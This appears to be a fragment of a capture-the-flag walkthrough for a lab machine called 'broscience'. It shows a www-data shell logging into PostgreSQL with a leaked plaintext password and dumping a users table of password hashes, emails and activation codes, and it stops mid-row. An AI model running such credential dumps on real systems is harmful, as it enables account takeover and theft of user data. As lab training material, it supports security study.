 www-data@broscience:/tmp$ psql -h 127.0.0.1 -U dbuser -d broscience -W -c 'SELECT * from users;'
<U dbuser -d broscience -W -c 'SELECT * from users;'
Password: RangeOfMotion%777
WARNING: terminal is not fully functional
-  (press RETURN)
 id |   username    |             password             |            email
      |         activation_code          | is_activated | is_admin |         dat
e_created
----+---------------+----------------------------------+------------------------
------+----------------------------------+--------------+----------+------------
-------------------
  1 | administrator | 15657792073e8a843d4f91fc403454e1 | administrator@broscienc
e.htb | OjYUyL9R4NpM9LOFP0T4Q4NUQ9PNpLHf | t            | t        | 2019-03-07
02:02:22.226763-05
  2 | bill          | 13edad4932da9dbb57d9cd15b66ed104 | bill@broscience.htb
      | WLHPyj7NDRx10BYHRJPPgnRAYlMPTkp4 | t            | f        | 2019-05-07
03:34:44.127644-04
  3 | michael       | bd3dad50e2d578ecba87d5fa15ca5f85 | michael@broscience.htb
      | zgXkcmKip9J5MwJjt8SZt5datKVri9n3 | t            | f        | 2020-10-01
04:12:34.732872-04
  4 | john          | a7eed23a7be6fe0d765197b1027453fe | john@broscience.htb
      | oGKsaSbjocXb3jwmnx5CmQLEjwZwESt6 | t            | f        | 2021-09-21
11:45:53.118482-04
  5 | dmytro        | 5d15340bded5b9395d5d14b9c21bc82b | dmytro@broscience.htb
      | 43p9iHX6cWjr9YhaUNtWxEBNtpneNMYm | t            | f        | 2021-08-13